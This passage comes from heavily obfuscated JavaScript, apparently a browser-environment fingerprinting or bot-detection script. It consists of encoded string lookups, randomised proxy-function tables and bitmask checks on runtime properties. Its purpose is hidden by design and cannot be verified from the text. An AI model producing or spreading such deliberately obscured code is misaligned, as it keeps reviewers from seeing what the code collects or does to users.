tH=tu;if(ty[tH(0x16d)](tH(0xc9c),ty[tH(0x56b)]))return ti>=0x12&&ty['blIlz'](ti,0x14);else ty['OmZxV'](_0x3fd0c2,0x0,_0x3629b9,0x8000,0x20000000,0x10000),ty['OmZxV'](_0x3da614,0x1,_0x2496f3,0x20000,0x200000,0x8),ty[tH(0x875)](_0x1aa0bb,0x1,_0x23d2d9,0x4000000,0x10000000,0x400),ty[tH(0x875)](_0x9b35a4,0x1,_0x46a09b,0x40000000,0x4,0x10),_0x1cca3d(0x2,_0x2949dd,0x200000,0x4,0x40),ty[tH(0x9f3)](_0xcb7e9a,0x2,_0x4163d4,0x10,0x20000000,0x4000000),ty[tH(0x87a)](_0x3f1763,0x2,_0x5b4aaa,0x2000,0x2000000,0x8000000),ty[tH(0xbda)](_0x4a3a54,0x2,_0x40e271,0x40000000,0x80000,0x400000),_0x1359d0(0x3,_0xf2289d,0x2,0x800000,0x100),ty[tH(0x875)](_0x110213,0x3,_0x32a3b9,0x4,0x1000000,0x100000),ty[tH(0x640)](_0x5d85af,0x3,_0x14051f,0x400,0x10000,0x80000),ty[tH(0x640)](_0x377ef8,0x3,_0x3f285c,0x40000,0x10000000,0x1),ty[tH(0x4a2)](_0x5e578a,0x4,_0xf6b06a,0x200000,0x1,0x4),ty['zOnYI'](_0x845003,0x4,_0x2af87e,0x8000,0x8,0x800000),ty[tH(0x87a)](_0x2f4e52,0x5,_0x4414d5,0x20,0x1,0x80000),ty['hlfYo'](_0x183331,0x5,_0xd055f8,0x4000000,0x4,0x80),ty[tH(0x4a2)](_0xfbc2ab,0x5,_0x49ddac,0x100,0x200000,0x2),_0x5a3b62(0x5,_0x274e4c,0x800000,-0x80000000,0x8),ty['FpaGU'](_0x38c912,0x6,_0x123836,0x2000,0x1000,0x80),ty['uFDXi'](_0x3ee479,0x6,_0x1c2609,0x4000,0x80000,0x100000),ty[tH(0x795)](_0x2035dc,0x7,_0x1aeed8,0x8000000,0x1000,0x2),ty[tH(0xbda)](_0x4744a8,0x7,_0x55f8a4,0x1,0x400000,0x800),ty[tH(0x640)](_0x381129,0x8,_0x391944,0x1000000,-0x80000000,0x800),ty[tH(0x640)](_0x2c5843,0x8,_0x4d6b20,0x400,0x1,0x80000),ty[tH(0xbda)](_0x4b00c2,0x8,_0x48df42,0x100000,0x100,0x800000),ty[tH(0x88b)](_0x1a2998,0x8,_0x540f9d,0x2,0x10000000,0x400000),ty['qdsED'](_0x21659e,0x9,_0x2f1859,0x4000,0x400000,0x8000000),ty['cBkCo'](_0x1b2f67,0x9,_0x2746f6,0x40,0x800,0x800000),ty['FQRUf'](_0x245624,0x9,_0x2cd171,0x8000,-0x80000000,0x20000),_0x16aed1(0xa,_0x780b24,0x20000,0x4000,0x1000000),_0x4f73ee(0xa,_0x3448d0,0x40000000,0x100,0x2000000),ty[tH(0xac3)](_0x399321,0xa,_0x15dd80,0x400000,0x800000,0x10000000),ty[tH(0x7a7)](_0x58a5dc,0xa,_0x493419,0x80000,-0x80000000,0x200000),ty[tH(0x120)](_0x53b495,0xb,_0x4ff3bf,0x2,0x1,0x10),ty[tH(0x5bc)](_0x2661d0,0xc,_0x5d76a8,0x10,0x8000,0x20000),_0x48320f(0xc,_0x54b81c,0x200,-0x80000000,0x80000),_0x5e2629(0xc,_0x16ecb3,0x1000000,0x1000,0x400),ty[tH(0xb9b)](_0x342484,0xd,_0x2add65,0x1000000,0x10,0x100),ty[tH(0x4a2)](_0x50e115,0xd,_0x5d5a65,0x800,0x8,0x800000),_0x1aa117(0xe,_0x1e31e0,0x100000,0x80,0x2000000),ty['GBkbC'](_0x59c073,0xe,_0x8f07ca,-0x80000000,0x8000000,0x8),ty[tH(0x105)](_0xbebb33,0xe,_0x567b82,0x4000,0x1,0x8000),_0x70a301(0xf,_0x526579,0x80,0x1,0x800000),ty[tH(0x6ea)](_0x527b47,0xf,_0x22e2fb,0x40000000,0x1000000,0x200),ty[tH(0x815)](_0x39c0da,0xf,_0x479068,0x20000,0x100,0x4000),_0x1f30ce(0xf,_0xd701aa,0x100000,0x1000,-0x80000000),ty[tH(0x6ea)](_0x50ec96,0xf,_0x5df3ce,0x20,0x40,0x8),ty['tPRrn'](_0x5968c7,0xf,_0x462d54,0x200000,0x2000000,0x4000000),ty[tH(0x640)](_0xd201cf,0xf,_0x216bb5,0x400,0x20000000,0x8000),ty[tH(0x87a)](_0x49d609,0x10,_0x106c59,0x20,0x1000000,0x1),ty['GjgKK'](_0x21443f,0x10,_0x1b3a88,0x200000,-0x80000000,0x4),ty[tH(0x123)](_0x29299d,0x10,_0x897e62,0x4000000,0x2000000,0x200),ty[tH(0x9f3)](_0x150f56,0x10,_0x13f3a5,0x400000,0x8000000,0x10000),_0x4c7579(0x11,_0x17ed31,0x200000,0x2000000,0x8000),_0x1e5322(0x11,_0x426be7,0x8000000,0x20000000,0x8),ty[tH(0x9f7)](_0x29f551,0x11,_0x22fc08,0x4,0x10,0x2000),ty['UkfVm'](_0x4cb544,0x11,_0x9a5e5f,0x1,0x800000,0x80000),_0xf837a2(0x12,_0x16fdf8,0x200,0x4000,0x20000),ty[tH(0x152)](_0x1ef0c6,0x12,_0x5e64fb,0x4,-0x80000000,0x8),ty[tH(0xad2)](_0x7826a6,0x12,_0x3f6d81,0x80000,0x10000000,0x40000000),ty[tH(0x8cb)](_0x356f99,0x12,_0x6debf,0x20,0x400000,0x800),ty[tH(0x123)](_0x254efc,0x13,_0x13c5ed,0x4000000,0x400000,0x200),ty[tH(0x87a)](_0x50e779,0x13,_0x4caf4,0x10000,0x200000,0x20000),ty['rtSHf'](_0x2c2000,0x13,_0x56aa98,0x40,0x8,0x2),_0x42c28f(0x13,_0x5bfa95,0x4,0x8000,0x40000000),_0x563dbc(0x13,_0x3266bb,0x800000,0x80,0x8000000),_0x4c126b=0x0,_0x51df48=0x0,_0x74ee79=0x0,_0x999c7f=0x0,_0x191aae=0x0,_0x47c271=0x0,_0x18979a=_0x51677d,_0x58addb&&(_0x346694[ty['VBfhy'](_0x3223c2,0x8c,tH(0x213))][ty[tH(0x759)](_0x13220c,0xbb,ty['ooLog'])]=_0xa5128d);}),tx(0x6,tt,0x800000,0x200,0x40000,function(){var tH=tu;return ty[tH(0x461)](ty['wFSXd'](ti,0x2),0x0);},function(){var tH=tu,tL={'ucqnz':function(tW,tA){return ty['okIoU'](tW,tA);},'IbTXE':ty[tH(0x312)],'DBOeg':function(tW,tA,tE){var tV=tH;return ty[tV(0xd63)](tW,tA,tE);},'VKQgK':ty[tH(0xc9a)]};return ty[tH(0x57e)](ty['nNoAa'],ty[tH(0x92f)])?tL[tH(0x2ea)](_0x59f6d5,_0x431dcb[_0x111714(0xd8,tL[tH(0xaed)])][tL[tH(0x922)](_0x5744d7,0xae,tL[tH(0x45f)])]):ti===Q;});}()),tx(0x7,tt,0x400,0x10000000,0x80,function(){return 0x0;},function(){return 0x1;}),tx(0xc,tt,0x8000000,0x4000,0x200000,function(){return 0x0;},function(){return 0x1;}),tx(0x4,z,-0x80000000,0x80,0x200,function(){var tu=aB,ty={'IiADu':function(tl,ti,tH){return tl(ti,tH);},'PySla':tu(0xaf7)};return J[ty[tu(0x668)](av,0xc0,ty[tu(0x396)])];}),{'R':function(tu,ty,tl){var ti=aB,tH={'PSLlT':function(ts,tF){return ts<tF;},'mIVmk':function(ts,tF){return ts(tF);},'fYBZP':function(ts,tF){return ts!==tF;},'BXBSV':ti(0x681),'lHoQN':'fiHsp','iYkxd':ti(0xcb7),'qPJZx':function(ts,tF){return ts+tF;},'ARkPx':function(ts,tF,tR){return ts(tF,tR);},'bXwQv':ti(0xc79),'WNFvj':function(ts,tF,tR){return ts(tF,tR);},'GNUaf':'#SJy','cKcxL':function(ts,tF){return ts<tF;},'yotJw':ti(0x348),'eMdJn':function(ts,tF,tR){return ts(tF,tR);},'wjmik':ti(0xa7c),'eANRx':function(ts,tF){return ts%tF;},'TjUGT':function(ts,tF){return ts==tF;},'bpbFy':function(ts,tF){return ts>=tF;},'NEVUy':ti(0xe0c),'FEZnh':function(ts,tF){return ts>tF;},'JouZl':ti(0xb53),'UgTOg':ti(0x256),'DKtYA':function(ts,tF,tR){return ts(tF,tR);},'lGIiu':function(ts,tF,tR){return ts(tF,tR);},'Nelgn':'u#tb','DWuEj':function(ts,tF){return ts>tF;},'SpXcz':function(ts,tF){return ts>tF;},'IQvOK':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'kNVec':ti(0xd4c),'VBGeE':function(ts,tF,tR){return ts(tF,tR);},'hAzOw':'LDtvh','IhxkP':function(ts,tF){return ts===tF;},'FRnfL':function(ts,tF,tR){return ts(tF,tR);},'HJXUI':ti(0x6d1),'ZTqDX':'B3V!','HFRwz':function(ts,tF,tR){return ts(tF,tR);},'xzbiq':function(ts,tF){return ts===tF;},'DjxxA':function(ts,tF,tR){return ts(tF,tR);},'jkXWz':ti(0xbeb),'DsbBr':function(ts,tF){return ts<tF;},'tarvV':function(ts,tF,tR){return ts(tF,tR);},'Cihbn':function(ts,tF,tR){return ts(tF,tR);},'dZOCa':ti(0x35e),'LSDWC':function(ts,tF,tR){return ts(tF,tR);},'jdFzi':ti(0xd15),'mOYLE':function(ts,tF,tR){return ts(tF,tR);},'cjbpN':function(ts,tF){return ts===tF;},'sIpBG':ti(0x998),'urIAT':ti(0xa5f),'eJWeS':function(ts,tF,tR){return ts(tF,tR);},'NfJvC':ti(0xaff),'LvfLe':'anCGz','ztaWG':function(ts,tF,tR){return ts(tF,tR);},'jjISj':ti(0x4e9),'SeDBg':'OPTHr','RkxgB':ti(0xa99),'VQmJt':function(ts,tF,tR){return ts(tF,tR);},'FuTyc':function(ts,tF,tR){return ts(tF,tR);},'FtlaF':ti(0x6a5),'BlJaf':function(ts,tF){return ts<tF;},'kYrlG':ti(0x8bd),'UGTZs':function(ts,tF,tR){return ts(tF,tR);},'nOTGo':ti(0x8c6),'sKWrB':function(ts,tF){return ts(tF);},'MhPEK':ti(0x41e),'wzibm':function(ts,tF){return ts===tF;},'ObuwB':'evfw','HDlWx':ti(0x35b),'uiuXg':'jhMvd','oWOpm':function(ts,tF){return ts(tF);},'ITTdD':function(ts,tF,tR){return ts(tF,tR);},'PzqEg':function(ts,tF,tR){return ts(tF,tR);},'VotYV':ti(0xcd5),'IfJJF':function(ts,tF){return ts!==tF;},'RTrPp':ti(0xcfb),'PkIep':function(ts,tF){return ts-tF;},'htuIo':function(ts,tF,tR){return ts(tF,tR);},'evrBG':ti(0x9ca),'EQmoe':function(ts,tF){return ts===tF;},'qpnXH':function(ts,tF){return ts!==tF;},'nylOm':'Xgjqd','VVFfo':function(ts,tF){return ts>=tF;},'RvDjT':function(ts,tF){return ts<tF;},'OUifN':function(ts,tF){return ts(tF);},'kFuJk':function(ts,tF){return ts===tF;},'bYhTa':'pVEyk','NLLbX':function(ts,tF){return ts<tF;},'wUfKl':function(ts,tF){return ts(tF);},'zkwZq':function(ts,tF,tR){return ts(tF,tR);},'xEiaw':ti(0x544),'xwgAB':'jcimA','XqAfV':function(ts,tF){return ts<tF;},'TUlps':function(ts,tF){return ts!==tF;},'pwThQ':'LiUDC','mKsNW':'Qrrug','SDNlZ':function(ts,tF){return ts>=tF;},'aKDEm':'BcqE','Sjrbb':function(ts,tF,tR){return ts(tF,tR);},'AtkkM':ti(0x295),'hQmQZ':'YPne','yNFgo':'aiNlH','JaqKX':ti(0x68e),'tCUdU':function(ts,tF){return ts<tF;},'pNAWy':function(ts,tF){return ts!==tF;},'JWziV':ti(0xd5c),'mSPZD':ti(0x966),'jBZKr':function(ts){return ts();},'VRWrx':'TuZXF','PsIjh':'SyZwe','NEXlD':function(ts,tF){return ts>=tF;},'JpqhA':function(ts,tF){return ts>=tF;},'PnvCa':function(ts,tF){return ts==tF;},'WUyhn':function(ts,tF){return ts<=tF;},'xDyVI':function(ts,tF){return ts===tF;},'LJnxn':'ibovg','FiIuY':function(ts,tF){return ts!=tF;},'jMUAf':ti(0x7a3),'RFmrB':ti(0x1de),'KFKvW':ti(0xdde),'tRtym':'#qu0','niuRY':function(ts){return ts();},'zJTdS':'nVzZi','QQiWu':function(ts,tF){return ts>=tF;},'WGhWW':'lDccE','szEIG':'earTS','XZAPD':'hojwv','PDCFh':ti(0xabd),'yNIOU':ti(0x213),'gnaXm':ti(0x42c),'dmAWg':ti(0x198),'JpizL':function(ts,tF,tR){return ts(tF,tR);},'rlRwX':function(ts,tF,tR){return ts(tF,tR);},'jeadV':ti(0x489),'AHpij':function(ts,tF){return ts-tF;},'bWUmy':ti(0xaa7),'ghJla':'fjxDD','JDyyf':ti(0x571),'ySASV':ti(0x9d4),'RNcZz':function(ts,tF){return ts>=tF;},'eAJqH':function(ts,tF){return ts===tF;},'sLKtr':'dusfX','UlFVJ':ti(0xcd3),'BvXXU':function(ts,tF,tR){return ts(tF,tR);},'lTHtr':ti(0x33e),'NFjBp':ti(0xe17),'XUhCJ':ti(0x94d),'zWrya':function(ts,tF){return ts>=tF;},'QAnUv':'fOJT','kjEHI':function(ts,tF){return ts+tF;},'lZJsy':function(ts,tF){return ts-tF;},'KqpHQ':function(ts,tF){return ts||tF;},'CfwfA':'IlFK','GflTd':'uiJnw','kOiCl':ti(0x409),'GhMOT':function(ts,tF){return ts>tF;},'nignu':ti(0xbed),'NvBxs':ti(0xb8c),'oeYzM':ti(0x53e),'Ixrtu':function(ts,tF){return ts>=tF;},'TkfFy':function(ts,tF){return ts<tF;},'mFZaL':ti(0x8b0),'bpVux':ti(0xc03),'XMFru':function(ts,tF){return ts>=tF;},'mbrzf':function(ts,tF){return ts in tF;},'zUODI':'HKuNB','uAGVG':ti(0xdf5),'qIPwq':function(ts,tF){return ts>tF;},'wPhsA':'WUGz','yONdn':ti(0xc2d),'gAKsV':'nphAF','eQyZL':ti(0x2d2),'jxXIT':function(ts){return ts();},'SwXId':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'pSJyo':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'nMNfF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'CSLMs':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'IknJU':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'APfEl':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'xwZdt':ti(0x139),'Fnldr':function(ts,tF,tR){return ts(tF,tR);},'rwykm':'sCGib','DDdNn':'rd&R','eUIJR':function(ts,tF,tR){return ts(tF,tR);},'lROrE':ti(0xbbc),'bLbhH':function(ts,tF,tR){return ts(tF,tR);},'eKIJO':ti(0xb4c),'VfRMj':'KuABX','tyRIr':function(ts,tF,tR){return ts(tF,tR);},'MRCTj':ti(0x276),'DxdER':function(ts,tF,tR){return ts(tF,tR);},'ZCGVZ':function(ts,tF,tR){return ts(tF,tR);},'YWAde':function(ts,tF,tR){return ts(tF,tR);},'FPcsc':ti(0x385),'NnWwE':function(ts,tF){return ts>tF;},'MAXhp':function(ts,tF){return ts===tF;},'imtEM':ti(0x2d4),'WqphD':function(ts,tF){return ts===tF;},'FgXyH':function(ts,tF,tR){return ts(tF,tR);},'JvwIW':function(ts,tF){return ts===tF;},'jNnXL':function(ts,tF,tR){return ts(tF,tR);},'jffRw':function(ts,tF,tR){return ts(tF,tR);},'CBfKs':'Np%u','UEcJY':function(ts,tF,tR){return ts(tF,tR);},'xauOe':function(ts,tF,tR){return ts(tF,tR);},'PLsan':ti(0xc64),'RhhXp':ti(0xd78),'ySpMi':function(ts,tF,tR){return ts(tF,tR);},'WiAEu':ti(0xccc),'hNINA':ti(0x4d7),'txZzu':function(ts,tF,tR){return ts(tF,tR);},'InviO':ti(0x732),'Ogymb':function(ts,tF){return ts!==tF;},'lFFQh':function(ts,tF,tR){return ts(tF,tR);},'DmPGV':ti(0xa4a),'UQQvo':function(ts,tF){return ts>tF;},'mWiWk':function(ts,tF){return ts*tF;},'GsKhw':ti(0x8ff),'vIGux':ti(0x284),'YYvaH':function(ts,tF){return ts===tF;},'cVTcR':'dsZQW','NFKiQ':ti(0xda5),'mFyTc':function(ts,tF,tR){return ts(tF,tR);},'vAKrp':function(ts,tF){return ts+tF;},'llmyQ':function(ts,tF,tR){return ts(tF,tR);},'HYUSS':'10A8','NbPRg':ti(0x67a),'eghxA':function(ts,tF){return ts||tF;},'wPlUX':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'NqMId':ti(0xb73),'dzYJM':'dAkuB','inPkf':function(ts,tF){return ts<tF;},'mgTwW':ti(0xad4),'CqOTB':ti(0x52b),'hMLOm':ti(0x64b),'KIClj':ti(0xd92),'BAZUy':function(ts,tF){return ts===tF;},'oEEsI':function(ts,tF){return ts===tF;},'AgjuY':'xCORN','HqYpF':function(ts,tF){return ts===tF;},'LNwLM':function(ts,tF){return ts>=tF;},'DFhMo':function(ts,tF){return ts!==tF;},'RyJtW':'uREpX','BjjTo':function(ts,tF){return ts===tF;},'lcPYi':ti(0x69f),'BLdEN':ti(0x4fe),'PvApn':function(ts,tF,tR){return ts(tF,tR);},'SxxMV':ti(0xbbb),'wtdaE':function(ts,tF){return ts===tF;},'HnIFL':ti(0x75e),'WDmIH':function(ts,tF){return ts===tF;},'dXSKz':function(ts,tF){return ts===tF;},'blCJp':'JENpl','rhpeQ':function(ts,tF){return ts===tF;},'dTpmB':ti(0x72e),'ojqYo':'4QeA','DdHFf':'OmpBx','qRSgU':function(ts,tF){return ts===tF;},'KHotT':function(ts,tF,tR){return ts(tF,tR);},'sMkpY':'r5Y@','tOtRT':ti(0xa1d),'EKhXL':ti(0x6c9),'eNXaB':function(ts,tF,tR){return ts(tF,tR);},'hxnCS':ti(0x7cd),'ChDzB':ti(0xe3d),'WGJdc':ti(0x2ce),'lYntP':ti(0x426),'eliAO':function(ts,tF){return ts%tF;},'CFjvD':function(ts,tF){return ts===tF;},'udkTR':function(ts,tF){return ts===tF;},'MhLVH':function(ts,tF,tR){return ts(tF,tR);},'JRPzw':ti(0x4ef),'hxNZz':function(ts){return ts();},'tufaz':function(ts,tF,tR){return ts(tF,tR);},'tuhDp':ti(0x581),'Vfjdb':function(ts){return ts();},'RZSaS':function(ts,tF,tR){return ts(tF,tR);},'HLmiK':ti(0x93a),'EpHtj':function(ts,tF){return ts>tF;},'oEsvn':'TnvQS','DZUwi':ti(0x455),'nZsKF':ti(0xbb5),'iyoCi':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'OQhlh':'Jjmj','gyKAB':function(ts,tF){return ts/tF;},'CxbEo':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'wQwVx':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'qQeyF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'XjciD':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'mXrXL':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'MSyei':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'SMXWt':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'EuOEs':'@EDc','KYXSP':function(ts,tF){return ts>tF;},'VhSNr':ti(0xd1d),'OxdtB':ti(0x3cf),'WEYLu':function(ts,tF,tR){return ts(tF,tR);},'mkOUu':ti(0x964),'zYreI':ti(0x98d),'ESiRl':ti(0x979),'JqpHQ':ti(0x3ea),'foPZA':ti(0x6c3),'eNBmD':ti(0x8a4),'hlDMf':'fslhi','fXUzR':function(ts,tF,tR){return ts(tF,tR);},'yNhVq':ti(0xd40),'OwLAP':function(ts,tF){return ts!==tF;},'vUPfs':ti(0x4fc),'NEuBm':ti(0x757),'dRbat':function(ts,tF,tR){return ts(tF,tR);},'ZOrdF':function(ts,tF){return ts===tF;},'gBQUa':'fWIsr','PAylW':function(ts,tF,tR){return ts(tF,tR);},'uNwVm':ti(0x4fa),'yYUWR':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lsuOx':function(ts,tF){return ts!=tF;},'jctCo':function(ts,tF,tR){return ts(tF,tR);},'HwSgm':'TMtM','cjpcA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'Snmof':function(ts,tF,tR,tT,td,tS){return ts(tF,tR,tT,td,tS);},'wjRbP':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'eFnxX':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'UYMfZ':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'blNkA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'MNdDb':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'ocanX':function(ts,tF,tR){return ts(tF,tR);},'pTAaL':function(ts,tF,tR){return ts(tF,tR);},'DqxKt':ti(0x76b),'wgNgj':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lxkZS':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'fRVjJ':function(ts,tF,tR,tT){return ts(tF,tR,tT);},'yrtZw':function(ts,tF,tR){return ts(tF,tR);},'WVWly':'5rNG','rGDDl':function(ts,tF){return ts>>>tF;},'SJqex':ti(0xc2c),'gMRHO':function(ts,tF,tR){return ts(tF,tR);},'TncXw':ti(0x7e0),'KncxH':function(ts,tF,tR){return ts(tF,tR);},'rlDdJ':ti(0xc12),'VEomE':function(ts,tF,tR){return ts(tF,tR);},'yzbvY':'1D^q','FDRBT':function(ts){return ts();},'TlPQu':function(ts,tF,tR){return ts(tF,tR);},'vnQwv':function(ts,tF,tR){return ts(tF,tR);},'kXSFK':'PXk5','lYiid':'co^1','CgmYR':function(ts,tF){return ts>>>tF;},'Bdojx':function(ts,tF,tR){return ts(tF,tR);},'iijbm':function(ts,tF,tR){return ts(tF,tR);},'kUxcy':function(ts,tF){return ts+tF;},'LbdUk':function(ts,tF){return ts+tF;},'MTUGt':function(ts,tF){return ts+tF;},'IAGdr':function(ts,tF,tR){return ts(tF,tR);},'BCRtt':function(ts,tF,tR){return ts(tF,tR);}},tL,tW,tA,tE,tV,tj,tb,tB,tv,tD,tg;function tI(ts,tF){var tR=ti;if(tH[tR(0xcd8)](tH[tR(0x26f)],tH[tR(0x64f)])){var tT=tH['iYkxd'][tR(0x9d6)]('|'),td=0x0;while(!![]){switch(tT[td++]){case'0':if(tU=tH[tR(0xc0d)](tU,0xa)%0xa,tU%=tr,tU===0x0)return ts;continue;case'1':return tk;case'2':if(tS){for(tX=0x0;tH[tR(0x805)](tX,tU);tX++)te=tk[tH['ARkPx'](av,0x6d,tH[tR(0xb6d)])](),tk[tH['WNFvj'](av,0x49,tH[tR(0x9c8)])](te);}else{for(tp=0x0;tH['cKcxL'](tp,tU);tp++)tG=tk[tH['ARkPx'](av,0x80,tH[tR(0xaca)])](),tk[tH[tR(0xe10)](av,0xad,tR(0x7bd))](tG);}continue;case'3':var tS,tk,to,tX,te,tp,tG,tr=ts[tH['eMdJn'](av,0xec,tH[tR(0xbcc)])],tU=tH[tR(0x26a)](tF,0xa);continue;case'4':for(tS=tH[tR(0xd68)](tH[tR(0x26a)](tU,0x2),0x1),tk=[],to=0x0;tH[tR(0x34a)](to,tr);to++)tk[to]=ts[to];continue;}break;}}else{for(var tK=0x0,tq=_0x1d0fa3[_0x442df0[0x26]];tH[tR(0x805)](tK,tq);tK++){_0x355f88[_0x39ba3f[0x1f]](_0x257359[0x19](_0x1f8332[0xb]())),tq=_0x10861f[_0xc3fdff[0x26]];}return tH[tR(0x3b2)](_0x51a95e,_0x334986[0x0]);}}return tH['yYUWR'](tx,0x11,z,0x1000,0x80,0x400,function(){var ts=ti,tF={'qortz':function(tR,tT){var td=th;return tH[td(0x689)](tR,tT);},'XrgLF':function(tR,tT){var td=th;return tH[td(0x34a)](tR,tT);}};return tH[ts(0x6bd)]===tH['NEVUy']?tH[ts(0x8b3)](t2,0x0)&&t1>0x0:tF['qortz'](_0xdacef0,0x8)&&tF['XrgLF'](_0x47de66,0xa);}),tH['lsuOx'](tl,null)&&tH['xDyVI'](tl[tH['DjxxA'](av,0x108,tH['lROrE'])](tH['jctCo'](av,0xc3,tH[ti(0x5c5)])),-0x1)&&tH[ti(0x941)](tx,0x2,tt,0x200000,0x4,0x40,tY),tH[ti(0xce2)](tx,0x4,z,0x400000,0x80000,0x100),tx(0x6,tt,0x10000,0x1,0x8000000),tH[ti(0x688)](tx,0x0,tt,0x4000000,0x200,0x1,function(){var ts=ti;return J[tH[ts(0xe10)](av,0x51,tH[ts(0x6b7)])][tH[ts(0x8cc)](av,0x5c,tH[ts(0x6a6)])](tH[ts(0xe10)](av,0x8d,ts(0x4f5)))||J[tH['DKtYA'](av,0x54,ts(0xbbb))][av(0x5c,tH[ts(0x6a6)])](tH[ts(0x7f1)](av,0x8d,tH['Nelgn']));}),tH[ti(0x524)](tx,0x1,z,0x20000,0x200000,0x8,function(){var ts=ti,tF={'ygxRr':function(tR,tT){var td=th;return tH[td(0x3c8)](tR,tT);},'YROwG':function(tR,tT){return tH['SpXcz'](tR,tT);},'SRCIR':function(tR,tT,td,tS,tk,to,tX){var te=th;return tH[te(0x112)](tR,tT,td,tS,tk,to,tX);},'xcGQA':tH['kNVec'],'wtEzk':function(tR,tT){return tR!==tT;},'mXNUv':ts(0x8a1),'OpWTv':function(tR,tT,td){return tH['VBGeE'](tR,tT,td);},'RxYlZ':function(tR,tT,td,tS,tk,to,tX){return tH['IQvOK'](tR,tT,td,tS,tk,to,tX);}};if(ts(0xd56)!==tH[ts(0xae1)])_0x16739f+=0x1,_0x24fc03+=0x1,tF['SRCIR'](_0x673eb1,0xf,_0x4efcb6,0x20000,0x100,0x4000,_0xf027f6),tF[ts(0xb18)](_0x3d1017,0x8,_0x4b7cf7,0x200000,0x8000,0x10000,function(){var tR=ts;return tF[tR(0xdec)](_0x310dff,0x0);}),tF[ts(0xb18)](_0x1e4b9e,0x3,_0x5c03dd,0x40000,0x10000000,0x1,function(){var tR=ts;return tF[tR(0xe04)](_0x3991f8,0x1);}),_0x5919dd=_0x256d12||_0x4ee5d1[_0x4fefa0(0x84,tF[ts(0x167)])],tF['wtEzk'](typeof _0x393f42[_0x3cbdbc(0x6e,tF[ts(0x1d2)])],_0x50a977)&&tF[ts(0xb18)](_0x12bf22,0xd,_0x2c7a57,0x800,0x8,0x800000,_0x53a5ec),_0x352485[tF['OpWTv'](_0x2b8f42,0x6e,ts(0x8a1))]||tF[ts(0x291)](_0x508a81,0x6,_0x5a40ac,0x4000,0x80000,0x100000,_0x4541ba);else return tH['IhxkP'](ty,at[tH[ts(0x1c8)](av,0xd8,tH['HJXUI'])][tH[ts(0x7f1)](av,0xaa,tH[ts(0xb07)])])||tH[ts(0x238)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH['HFRwz'](av,0x104,ts(0x6a5))])||tH[ts(0x238)](ty,at[tH[ts(0x80f)](av,0xd8,tH[ts(0x899)])][tH[ts(0x41d)](av,0xa8,ts(0x8c6))])||tH[ts(0xadf)](ty,at[tH[ts(0x3b3)](av,0xd8,ts(0x6d1))][tH[ts(0x7f1)](av,0xc6,tH['jkXWz'])]);}),tH[ti(0xb21)](tx,0xc,tt,0x200,-0x80000000,0x80000,function(){var ts=ti;if(tH['cjbpN'](tH['sIpBG'],tH[ts(0x32d)])){for(var tF='',tR=0x0;tH['DsbBr'](tR,_0x423757[tH[ts(0x3b3)](_0x3d6906,0xec,tH['wjmik'])]);tR++)tF+=_0x9f1b45[tH[ts(0x41d)](_0x1504c6,0xc8,ts(0xd15))][tH[ts(0xd08)](_0x11aa57,0x57,'nkqQ')](_0xf03d86[tH[ts(0xdb5)](_0x398062,0x69,tH[ts(0x748)])](_0xcbbf9f[tR],+_0x8eac9a[tH[ts(0x7d2)](_0x49a4c3,0xc8,tH['jdFzi'])][tH[ts(0x37c)](_0x2e3679,0x57,'nkqQ')](0x31,0x36)));return tF;}else return ty===at[tH[ts(0x3b3)](av,0xd8,tH[ts(0x899)])][tH[ts(0xde1)](av,0xae,tH[ts(0xc73)])];}),tH['IQvOK'](tx,0xf,tt,0x100000,0x1000,-0x80000000,function(){var ts=ti;return tH[ts(0xadf)](tH['LvfLe'],tH[ts(0xbf7)])?tH[ts(0xadf)](ty,at[tH[ts(0xcd6)](av,0xd8,ts(0x6d1))][tH['eMdJn'](av,0x98,tH['jjISj'])]):(_0x16e554[ts(0x5c2)][_0x508b16[ts(0x5c2)][_0x5b1ee7][0x0]]=+new _0xbbd21e[(ts(0x5c2))][_0x35ff8b][0x1a](),_0x427157[_0x282c87]);}),tH[ti(0x839)](tx,0x6,tt,0x2000,0x1000,0x80,function(){var ts=ti;if(tH[ts(0xcd8)](tH[ts(0xd29)],tH['RkxgB']))return tH[ts(0x238)](ty,at[tH[ts(0x985)](av,0xd8,tH[ts(0x899)])][tH['FuTyc'](av,0x104,tH['FtlaF'])]);else 